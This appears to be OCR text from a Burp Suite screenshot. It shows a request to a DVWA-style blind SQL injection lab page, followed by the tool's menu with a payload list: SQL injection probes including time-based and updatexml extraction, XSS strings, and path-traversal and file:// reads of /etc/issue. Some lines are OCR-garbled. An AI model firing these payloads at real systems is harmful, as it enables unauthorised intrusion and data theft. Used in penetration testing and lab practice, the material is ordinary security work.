 Request
Response
Pretty Raw \n Actions
1 GET /vulnerabilities/sqli_blind/?id=2
2 Host: 47.102.129.178:81
3 Upgrade-Insecure-Requests: 1
4 DNT: 1
5 User-Agent: Mozilla/5.0 (Windows NT (KHTML, like Gecko)
Chrome/91.0.4472.106 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,appl webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
7 Referer: http://47.102.129.178:81/ it=Submit
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: PHPSESSID=d0b3plccgeiihltrdth
11 x-forwarded-for: 10.10.1.1
12 client-ip: 10.10.1.1
13 Connection: close
14
15
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Extensions
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl-X
Copy Ctrl-C
Paste Ctrl-V
Message editor documentation
Burp Repeater documentation
Insert collaborator payload
Insert collaborator insertion point
Copy as requests
Copy as requests with session object
send to FastjsonScan
Java Serialized Payload (Raw)
Java Serialized Payload (b64)
Java Serialized Payload (URLEnc)
Insert Payload
Scan Vuln
' and '1'='1
'+and+'1'='1
" and "1
"+and+"1
'%23
'--+-
' and sleep(3)--+-
updatexml(0x3a,concat(1,(select user())),1)
'"></textarea><img>
'"></textarea><script>alert(1)</script>
</script><img/src=x>
<svg/onload=alert(1)>
https://baidu.com
file:///etc/issue
../../../../../../etc/issue
....//....//....//....//....//....//etc/issue
..%252f..%252f..%252f..%252f..%252f..%252fetc/issue
../../../etc/issue%00.jpg
num - 1
num + 1